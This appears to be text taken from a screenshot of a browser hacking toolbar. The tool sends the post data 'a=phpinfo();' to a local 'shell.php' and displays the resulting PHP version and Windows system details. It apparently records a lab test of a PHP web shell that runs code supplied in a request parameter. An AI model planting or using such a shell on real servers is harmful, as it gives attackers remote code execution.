 Load URL
http://localhost/ma/shell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=phpinfo();
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Sour
WS
PHP Version 7.2.1
System Windows NT DESKTOP-2V120DA 10.0 build 17763 (Windows 10) i586
Build Date Jan 4 2018 03:59:32